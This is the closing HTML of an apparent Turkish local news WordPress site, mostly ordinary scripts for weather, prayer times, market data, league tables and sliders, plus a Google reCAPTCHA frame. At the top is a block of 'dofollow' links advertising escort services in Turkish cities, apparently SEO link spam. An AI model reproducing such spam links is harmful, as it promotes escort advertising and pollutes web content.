escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="5ebbdf69715a5221d67e6db9-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="5ebbdf69715a5221d67e6db9-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="5ebbdf69715a5221d67e6db9-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="5ebbdf69715a5221d67e6db9-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="5ebbdf69715a5221d67e6db9-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="5ebbdf69715a5221d67e6db9-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e2vIvXwuSOOF-Ryoj2HRcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769274012788');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>